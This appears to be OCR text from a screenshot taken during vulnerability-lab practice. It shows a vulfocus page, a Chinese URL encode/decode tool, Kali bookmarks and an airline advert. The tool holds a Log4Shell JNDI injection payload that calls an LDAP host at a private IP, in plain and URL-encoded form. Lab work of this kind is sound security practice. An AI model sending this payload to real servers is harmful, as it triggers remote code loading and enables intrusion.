 首页 - vulfocus
127.0.0.1:24983/hello?pa
URL 编码/解码 - 锤子在线
URL 编码/解码 - 锤子在线
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
SSL 证书
摘要算法
对称加密/解密
非对称加密/解密
随机数工具
设备辅助测试
其他工具
娱乐工具
广告 Show
URL 编码/解码
${jndi:ldap://192.168.56.104:1389/a}
36
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%24%7bjndi%3aldap%3a%2f%2f192.168.56.104%3a1389%2fa%7d
54
北京
TURKISH AIRLINES
STOPOVER
伊斯坦布尔免费住宿*
经济舱2晚 - 公务舱3晚
即刻预订
伦敦
广告
Timed Out